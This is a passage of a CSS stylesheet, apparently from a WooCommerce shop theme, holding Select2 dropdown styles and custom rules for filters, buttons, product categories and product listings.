  .navbar-header .smallSocials li {
    margin-left: 3px !important;
    margin-right: 3px !important;
  }
  .mobile-brand img {
    max-width: 250px;
    width: 100%;
    margin: auto;
  }
  .recent_posts.blog-main .row.withMargin > .col-xs-6 {
    width: 100%;
    float: none;
    clear: both;
    margin: 0 0 35px 0;
  }
}
/*
Version: 3.5.1 Timestamp: Tue Jul 22 18:58:56 EDT 2014
*/
.select2-container {
  margin: 0;
  position: relative;
  display: inline-block;
  /* inline-block for ie7 */
  zoom: 1;
  *display: inline;
  vertical-align: middle;
}
.select2-container,
.select2-drop,
.select2-search,
.select2-search input {
  /*
    Force border-box so that % widths fit the parent
    container without overlap because of margin/padding.
    More Info : http://www.quirksmode.org/css/box.html
  */
  -webkit-box-sizing: border-box;
  /* webkit */
  -moz-box-sizing: border-box;
  /* firefox */
  box-sizing: border-box;
  /* css3 */
}
.select2-container .select2-choice {
  display: block;
  height: 26px;
  padding: 0 0 0 8px;
  overflow: hidden;
  position: relative;
  border: 1px solid #aaa;
  white-space: nowrap;
  line-height: 26px;
  color: #444;
  text-decoration: none;
  border-radius: 4px;
  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eeeeee), color-stop(0.5, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #eeeeee 0%, #ffffff 50%);
  background-image: -moz-linear-gradient(center bottom, #eeeeee 0%, #ffffff 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);
  background-image: linear-gradient(to top, #eeeeee 0%, #ffffff 50%);
}
html[dir="rtl"] .select2-container .select2-choice {
  padding: 0 8px 0 0;
}
.select2-container.select2-drop-above .select2-choice {
  border-bottom-color: #aaa;
  border-radius: 0 0 4px 4px;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eeeeee), color-stop(0.9, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #eeeeee 0%, #ffffff 90%);
  background-image: -moz-linear-gradient(center bottom, #eeeeee 0%, #ffffff 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);
  background-image: linear-gradient(to bottom, #eeeeee 0%, #ffffff 90%);
}
.select2-container.select2-allowclear .select2-choice .select2-chosen {
  margin-right: 42px;
}
.select2-container .select2-choice > .select2-chosen {
  margin-right: 26px;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  float: none;
  width: auto;
}
html[dir="rtl"] .select2-container .select2-choice > .select2-chosen {
  margin-left: 26px;
  margin-right: 0;
}
.select2-container .select2-choice abbr {
  display: none;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 24px;
  top: 8px;
  font-size: 1px;
  text-decoration: none;
  border: 0;
  background: url("../images/select2.png") right top no-repeat;
  cursor: pointer;
  outline: 0;
}
.select2-container.select2-allowclear .select2-choice abbr {
  display: inline-block;
}
.select2-container .select2-choice abbr:hover {
  background-position: right -11px;
  cursor: pointer;
}
.select2-drop-mask {
  border: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 9998;
  /* styles required for IE to work */
  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-drop {
  width: 100%;
  margin-top: -1px;
  position: absolute;
  z-index: 9999;
  top: 100%;
  background: #fff;
  color: #000;
  border: 1px solid #aaa;
  border-top: 0;
  border-radius: 0 0 4px 4px;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}
.select2-drop.select2-drop-above {
  margin-top: 1px;
  border-top: 1px solid #aaa;
  border-bottom: 0;
  border-radius: 4px 4px 0 0;
  -webkit-box-shadow: 0 -4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 -4px 5px rgba(0, 0, 0, 0.15);
}
.select2-drop-active {
  border: 1px solid #5897fb;
  border-top: none;
}
.select2-drop.select2-drop-above.select2-drop-active {
  border-top: 1px solid #5897fb;
}
.select2-drop-auto-width {
  border-top: 1px solid #aaa;
  width: auto;
}
.select2-drop-auto-width .select2-search {
  padding-top: 4px;
}
.select2-container .select2-choice .select2-arrow {
  display: inline-block;
  width: 18px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border-left: 1px solid #aaa;
  border-radius: 0 4px 4px 0;
  background-clip: padding-box;
  background: #ccc;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #cccccc), color-stop(0.6, #eeeeee));
  background-image: -webkit-linear-gradient(center bottom, #cccccc 0%, #eeeeee 60%);
  background-image: -moz-linear-gradient(center bottom, #cccccc 0%, #eeeeee 60%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#cccccc', GradientType=0);
  background-image: linear-gradient(to top, #cccccc 0%, #eeeeee 60%);
}
html[dir="rtl"] .select2-container .select2-choice .select2-arrow {
  left: 0;
  right: auto;
  border-left: none;
  border-right: 1px solid #aaa;
  border-radius: 4px 0 0 4px;
}
.select2-container .select2-choice .select2-arrow b {
  display: block;
  width: 100%;
  height: 100%;
  background: url("../images/select2.png") no-repeat 0 1px;
}
html[dir="rtl"] .select2-container .select2-choice .select2-arrow b {
  background-position: 2px 1px;
}
.select2-search {
  display: inline-block;
  width: 100%;
  min-height: 26px;
  margin: 0;
  padding-left: 4px;
  padding-right: 4px;
  position: relative;
  z-index: 10000;
  white-space: nowrap;
}
.select2-search input {
  width: 100%;
  height: auto !important;
  min-height: 26px;
  padding: 4px 20px 4px 5px;
  margin: 0;
  outline: 0;
  font-family: sans-serif;
  font-size: 1em;
  border: 1px solid #aaa;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #ffffff url("../images/select2.png") no-repeat 100% -22px;
  background: url("../images/select2.png") no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2.png") no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat 100% -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat 100% -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
html[dir="rtl"] .select2-search input {
  padding: 4px 5px 4px 20px;
  background: #ffffff url("../images/select2.png") no-repeat -37px -22px;
  background: url("../images/select2.png") no-repeat -37px -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2.png") no-repeat -37px -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat -37px -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat -37px -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
.select2-drop.select2-drop-above .select2-search input {
  margin-top: 4px;
}
.select2-search input.select2-active {
  background: #ffffff url("../images/select2-spinner.gif") no-repeat 100%;
  background: url("../images/select2-spinner.gif") no-repeat 100%, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2-spinner.gif") no-repeat 100%, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2-spinner.gif") no-repeat 100%, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2-spinner.gif") no-repeat 100%, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
  border: 1px solid #5897fb;
  outline: none;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.select2-dropdown-open .select2-choice {
  border-bottom-color: transparent;
  -webkit-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-color: #eee;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #ffffff), color-stop(0.5, #eeeeee));
  background-image: -webkit-linear-gradient(center bottom, #ffffff 0%, #eeeeee 50%);
  background-image: -moz-linear-gradient(center bottom, #ffffff 0%, #eeeeee 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to top, #ffffff 0%, #eeeeee 50%);
}
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
  border: 1px solid #5897fb;
  border-top-color: transparent;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(0.5, #eeeeee));
  background-image: -webkit-linear-gradient(center top, #ffffff 0%, #eeeeee 50%);
  background-image: -moz-linear-gradient(center top, #ffffff 0%, #eeeeee 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to bottom, #ffffff 0%, #eeeeee 50%);
}
.select2-dropdown-open .select2-choice .select2-arrow {
  background: transparent;
  border-left: none;
  filter: none;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow {
  border-right: none;
}
.select2-dropdown-open .select2-choice .select2-arrow b {
  background-position: -18px 1px;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow b {
  background-position: -16px 1px;
}
.select2-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* results */
.select2-results {
  max-height: 200px;
  padding: 0 0 0 4px;
  margin: 4px 4px 4px 0;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html[dir="rtl"] .select2-results {
  padding: 0 4px 0 0;
  margin: 4px 0 4px 4px;
}
.select2-results ul.select2-result-sub {
  margin: 0;
  padding-left: 0;
}
.select2-results li {
  list-style: none;
  display: list-item;
  background-image: none;
}
.select2-results li.select2-result-with-children > .select2-result-label {
  font-weight: bold;
}
.select2-results .select2-result-label {
  padding: 3px 7px 4px;
  margin: 0;
  cursor: pointer;
  min-height: 1em;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.select2-results-dept-1 .select2-result-label {
  padding-left: 20px;
}
.select2-results-dept-2 .select2-result-label {
  padding-left: 40px;
}
.select2-results-dept-3 .select2-result-label {
  padding-left: 60px;
}
.select2-results-dept-4 .select2-result-label {
  padding-left: 80px;
}
.select2-results-dept-5 .select2-result-label {
  padding-left: 100px;
}
.select2-results-dept-6 .select2-result-label {
  padding-left: 110px;
}
.select2-results-dept-7 .select2-result-label {
  padding-left: 120px;
}
.select2-results .select2-highlighted {
  background: #3875d7;
  color: #fff;
}
.select2-results li em {
  background: #feffde;
  font-style: normal;
}
.select2-results .select2-highlighted em {
  background: transparent;
}
.select2-results .select2-highlighted ul {
  background: #fff;
  color: #000;
}
.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit {
  background: #f4f4f4;
  display: list-item;
  padding-left: 5px;
}
/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
  color: #666;
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-disabled {
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-selected {
  display: none;
}
.select2-more-results.select2-active {
  background: #f4f4f4 url("../images/select2-spinner.gif") no-repeat 100%;
}
.select2-results .select2-ajax-error {
  background: rgba(255, 50, 50, 0.2);
}
.select2-more-results {
  background: #f4f4f4;
  display: list-item;
}
/* disabled styles */
.select2-container.select2-container-disabled .select2-choice {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container.select2-container-disabled .select2-choice .select2-arrow {
  background-color: #f4f4f4;
  background-image: none;
  border-left: 0;
}
.select2-container.select2-container-disabled .select2-choice abbr {
  display: none;
}
/* multiselect */
.select2-container-multi .select2-choices {
  height: auto !important;
  height: 1%;
  margin: 0;
  padding: 0 5px 0 0;
  position: relative;
  border: 1px solid #aaa;
  cursor: text;
  overflow: hidden;
  background-color: #fff;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
  background-image: -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
  background-image: linear-gradient(to bottom, #eeeeee 1%, #ffffff 15%);
}
html[dir="rtl"] .select2-container-multi .select2-choices {
  padding: 0 0 0 5px;
}
.select2-locked {
  padding: 3px 5px 3px 5px !important;
}
.select2-container-multi .select2-choices {
  min-height: 26px;
}
.select2-container-multi.select2-container-active .select2-choices {
  border: 1px solid #5897fb;
  outline: none;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.select2-container-multi .select2-choices li {
  float: left;
  list-style: none;
}
html[dir="rtl"] .select2-container-multi .select2-choices li {
  float: right;
}
.select2-container-multi .select2-choices .select2-search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}
.select2-container-multi .select2-choices .select2-search-field input {
  padding: 5px;
  margin: 1px 0;
  font-family: sans-serif;
  font-size: 100%;
  color: #666;
  outline: 0;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent !important;
}
.select2-container-multi .select2-choices .select2-search-field input.select2-active {
  background: #ffffff url("../images/select2-spinner.gif") no-repeat 100% !important;
}
.select2-default {
  color: #999 !important;
}
.select2-container-multi .select2-choices .select2-search-choice {
  padding: 3px 5px 3px 18px;
  margin: 3px 0 3px 5px;
  position: relative;
  line-height: 13px;
  color: #333;
  cursor: default;
  border: 1px solid #aaaaaa;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #e4e4e4;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f4f4f4', GradientType=0);
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(to top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
}
html[dir="rtl"] .select2-container-multi .select2-choices .select2-search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 18px 3px 5px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-chosen {
  cursor: default;
}
.select2-container-multi .select2-choices .select2-search-choice-focus {
  background: #d4d4d4;
}
.select2-search-choice-close {
  display: block;
  width: 12px;
  height: 13px;
  position: absolute;
  right: 3px;
  top: 4px;
  font-size: 1px;
  outline: none;
  background: url("../images/select2.png") right top no-repeat;
}
html[dir="rtl"] .select2-search-choice-close {
  right: auto;
  left: 3px;
}
.select2-container-multi .select2-search-choice-close {
  left: 3px;
}
html[dir="rtl"] .select2-container-multi .select2-search-choice-close {
  left: auto;
  right: 2px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover {
  background-position: right -11px;
}
.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close {
  background-position: right -11px;
}
/* disabled styles */
.select2-container-multi.select2-container-disabled .select2-choices {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice {
  padding: 3px 5px 3px 5px;
  border: 1px solid #ddd;
  background-image: none;
  background-color: #f4f4f4;
}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close {
  display: none;
  background: none;
}
/* end multiselect */
.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match {
  text-decoration: underline;
}
.select2-offscreen,
.select2-offscreen:focus {
  clip: rect(0 0 0 0) !important;
  width: 1px !important;
  height: 1px !important;
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  position: absolute !important;
  outline: 0 !important;
  left: 0px !important;
  top: 0px !important;
}
.select2-display-none {
  display: none;
}
.select2-measure-scrollbar {
  position: absolute;
  top: -10000px;
  left: -10000px;
  width: 100px;
  height: 100px;
  overflow: scroll;
}
/* Retina-ize icons */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 2dppx) {
  .select2-search input,
  .select2-search-choice-close,
  .select2-container .select2-choice abbr,
  .select2-container .select2-choice .select2-arrow b {
    background-image: url("../images/select2x2.png") !important;
    background-repeat: no-repeat !important;
    background-size: 60px 40px !important;
  }
  .select2-search input {
    background-position: 100% -21px !important;
  }
}
select {
  -webkit-appearance: none;
  /*Removes default chrome and safari style*/
  -moz-appearance: none;
  /*Removes default style Firefox*/
  text-indent: 0.01px;
  /* Removes default arrow from firefox*/
  text-overflow: "";
  /*Removes default arrow from firefox*/
  background-image: url("../images/selectarrow.png");
  background-position: 95% center;
  background-repeat: no-repeat;
  outline: none;
  min-height: 0;
}
.select2-container {
  width: 100%;
}
.select2-container .select2-choice {
  background: #FFFFFF;
  border: none;
  font-family: geared_slabregular;
  font-size: 18px;
  padding: 7px 15px;
  height: 37px;
  color: #4a0a0a;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.select2-container .select2-choice .select2-arrow {
  background: transparent;
  border: none;
  width: 25px;
}
.select2-container .select2-choice .select2-arrow b {
  background-image: url("../images/selectarrow2.png");
  background-position-y: center;
  background-position-x: 0px;
}
.select2-drop-active {
  background-color: #ffffff;
  border: none;
}
.select2-results .select2-highlighted {
  background-color: #4a0a0a;
}
.woocommerce-ordering {
  min-width: 260px;
}
.woocommerce-ordering .select2-container .select2-choice {
  background: #4a0a0a;
  color: #ffffff;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.woocommerce-ordering .select2-container .select2-choice .select2-arrow b {
  background-image: url("../images/selectarrow.png");
  background-position: center;
}
::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #222;
}
:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #222;
  opacity: 1;
}
::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #222;
  opacity: 1;
}
:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #222;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 0;
}
.sidebar-alt {
  background-color: #490909;
  padding: 30px 20px;
  margin-bottom: 80px;
  color: #f5f3eb;
  position: relative;
}
.sidebar-alt:before {
  position: absolute;
  bottom: -12px;
  left: 0;
  width: 100%;
  height: 12px;
  background: url("../images/woo-sidebar-btm.png") repeat-x;
  content: "";
}
.sidebar-alt h1,
.sidebar-alt h2,
.sidebar-alt h3,
.sidebar-alt h4,
.sidebar-alt h5,
.sidebar-alt h6 {
  color: #f5f3eb;
}
.sidebar-alt h3 {
  font-size: 24px;
  font-family: 'geared_slabregular';
  font-weight: 300;
  text-align: center;
}
.sidebar-alt section {
  border-bottom: 1px dashed #f5f3eb;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.sidebar-alt section:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.is-active > a {
  text-decoration: underline;
}
/* =Page Filters
  -------------------------------------------------------------- */
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  background-color: #8f292b;
  font-family: geared_slabregular;
  font-size: 20px;
  padding: 12px 15px 8px 15px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #f5f3eb;
  position: absolute;
  left: 40px;
  right: 40px;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  position: relative;
  top: 1px;
  right: 26px;
  font-family: geared_slabregular;
  font-size: 20px;
}
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  background-color: #490909;
  color: #f5f3eb;
  border-color: #490909;
  padding: 6.3px 10px 2.3px 10px;
}
@media (max-width: 550px) {
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    position: static;
    width: 100%;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    position: static;
    width: 100%;
  }
  .woocommerce .woocommerce-ordering .sod_select,
  .woocommerce-page .woocommerce-ordering .sod_select {
    width: 100%;
  }
}
@media (max-width: 420px) {
  .navbar-default .navbar-toggle {
    top: 178px !important;
  }
  .navbar-default .mobile-brand {
    padding-top: 30px;
  }
}
/* =Price Filter Widget
  -------------------------------------------------------------- */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #8e292b;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background: #ffffff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  width: 1.2em;
  height: 1.2em;
  top: -0.4em;
  background: #b99377;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label,
.woocommerce-page .widget_price_filter .price_slider_amount .price_label {
  display: block;
  float: left;
  font-family: 'geared_slabregular';
  font-size: 16px;
}
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce-page .widget_price_filter .price_slider_amount .button {
  background: #7e1f21;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #f5f3eb;
  border: #7e1f21;
  text-shadow: none;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  font-family: 'geared_slabregular';
  font-weight: 100;
  font-size: 20px;
  padding: 5px 20px;
  float: right;
}
/* =Buttons
    -------------------------------------------------------------- */
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
  display: block;
  margin: 5px;
  background: #9d2824;
  border-color: #9D2824;
  color: #ffffff;
  text-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover {
  background: #9d2824;
  border-color: #9D2824;
  color: #fff !important;
}
.woocommerce #content input.button:focus,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce-page #content input.button:focus,
.woocommerce-page #respond input#submit:focus,
.woocommerce-page a.button:focus,
.woocommerce-page button.button:focus,
.woocommerce-page input.button:focus {
  outline: none;
}
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
  background: #440404;
  border-color: #440404;
  text-shadow: none;
}
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover {
  background: #440404;
  border-color: #440404;
}
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  color: #fff;
}
/* =Product Categories
  -------------------------------------------------------------- */
ul.product-categories {
  list-style: none;
  padding: 0;
  display: inline-block;
}
ul.product-categories li {
  display: block;
  float: left;
  width: 100%;
  font-size: 18px;
  font-family: 'geared_slabbold';
  margin-bottom: 16px;
  text-transform: uppercase;
}
ul.product-categories li .cat-image {
  float: left;
  width: 36px;
  height: 36px;
  border: 2px solid #8f292b;
  margin-right: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
ul.product-categories li .cat-image img {
  position: relative;
  top: 0px;
  left: 0px;
}
ul.product-categories li .cat-name {
  padding-top: 6px !important;
  display: inline-block;
}
ul.product-categories li a {
  color: #8f292b;
}
ul.product-categories li a:hover {
  color: inherit;
}
ul.product-categories li a:hover .cat-image {
  background: #f5f3eb;
  border-color: #f5f3eb;
}
ul.product-categories li.chosen a {
  background: transparent !important;
  border: none !important;
  padding: 0 !important;
}
ul.product-categories li.chosen a:before {
  float: left;
  margin-right: 5px !important;
  margin-left: 10px;
  line-height: 35px !important;
}
ul.product-categories li.chosen a .cat-image {
  background: #f5f3eb;
  border-color: #f5f3eb;
}
.woocommerce .widget_layered_nav ul small.count,
.woocommerce-page .widget_layered_nav ul small.count {
  color: #FFFFFF;
  margin-top: 6px;
}
/* =Product Listing
  -------------------------------------------------------------- */
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
  color: #FFFFFF;
}
.woocommerce ul.products li.product .prodBox .price,
.woocommerce-page ul.products li.product .prodBox .price {
  font-size: 45px;
}
.woocommerce .products ul,
.woocommerce ul.products,
.woocommerce-page .products ul,
.woocommerce-page ul.products {
  overflow: visible !important;
  margin: 40px 0;
}
.woocommerce.single-product .products ul,
.woocommerce.single-product ul.products,
.woocommerce-page.single-product .products ul,
.woocommerce-page.single-product ul.products {
  margin: 0 0 60px 0;
}
.prodBox.modern {
  margin: 30px auto 90px auto;
  min-height: 0;
}
.prodBox.modern .frameImg {
  position: relative;
}
.prodBox.modern .frameImg img {
  width: 100%;
}
.prodBox.modern .frameImg .product_category {
  text-align: center;
  font-family: 'geared_slabbold';
  font-size: 23px;
  background-color: #f5f3eb;
  color: #8f292b;
  display: table;
  text-transform: uppercase;
  position: absolute;
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  bottom: -50px;
  left: 50%;
  margin-left: -50px;
}
.prodBox.modern .frameImg .product_category .wrapper {
  display: table-cell;
  vertical-align: middle;
}
.prodBox.modern .frameImg .product_category img {
  width: auto !important;
  margin: auto;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  z-index: 0;
}
.woocommerce ul.products li.product .prodBox.modern .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern .star-rating,
.woocommerce ul.products li.product .prodBox.modern .review_number,
.woocommerce-page ul.products li.product .prodBox.modern .review_number,
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price,
.woocommerce ul.products li.product .prodBox.modern .btn,
.woocommerce-page ul.products li.product .prodBox.modern .btn {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.woocommerce ul.products li.product .prodBox.modern .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern .star-rating,
.woocommerce ul.products li.product .prodBox.modern .review_number,
.woocommerce-page ul.products li.product .prodBox.modern .review_number {
  height: 0;
  margin-bottom: 0 !important;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"] {
  height: 0;
  overflow: hidden;
  float: left;
}
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"]:before,
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"]:before,
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"]:after,
